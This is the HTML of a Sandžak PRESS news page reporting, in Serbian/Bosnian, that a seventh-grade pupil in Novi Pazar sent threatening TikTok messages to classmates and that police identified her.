<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-290689" class="post-290689 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T13:44:01+02:00" >25. Oktobra 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-290689">1437</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-290692" src="https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg" alt="" width="1194" height="687" srcset="https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg 1194w, https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2-616x354.jpg 616w, https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2-768x442.jpg 768w, https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2-696x400.jpg 696w, https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2-1068x615.jpg 1068w, https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2-730x420.jpg 730w" sizes="(max-width: 1194px) 100vw, 1194px" /></p>
<p><strong data-attribute-id="emphasized-text">Pretnje na društvenim mrežama sve su češće i sve su veći problem, posebno kada su u pitanju deca. Naša sledeća priča nas vodi u Novi Pazar, gde je učenica jedne osnovne škole preko TikToka pretila vršnjacima ,a u sve se morala uključiti i policija.</strong></p>
<p>Desetak dana trajalo je otkrivanje identiteta učenika Osnovne škole „Bratstvo“ koji je slao preteće poruke drugarima iz odeljenja preko društvenih mreža. Ispostavilo se da je reč o devojčici sedmog razreda koja je preteće poruke slala najboljoj drugarici ali i učenicima iz ostalih odeljenja.</p>
<p>Preteće poruke otkrivene su nakon što je devojčica koja je dobila poruke pokazala iste majici, a onda je ona alarmirala školu i policiju.</p>
<p>Pogledajte <a href="https://nova.rs/emisije/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/">VIDEO</a></p>
<div class="youtube-embed" data-video_id="8srcLBkgtF8"><iframe title="Novi Pazar: Učenica na TikTok-u pretila vršnjacima - šta kaže policija?" width="696" height="392" src="https://www.youtube.com/embed/8srcLBkgtF8?start=56&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<div class="article-banner">
<div id="div-gpt-ad-1620633608631-0" class=" div-gpt-ad-1620633608631-0-loaded-w2g div-gpt-ad-1620633608631-0-loaded-w2g" data-google-query-id="CMvDqfvxkIIDFUcMogMdYssFrw"></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-10-25T13:44:01+02:00"><meta itemprop="dateModified" content="2023-10-25T13:44:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže policija?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/10/Screenshot_1-2.jpg"><meta itemprop="width" content="1194"><meta itemprop="height" content="687"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":290689,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14733";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4911";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
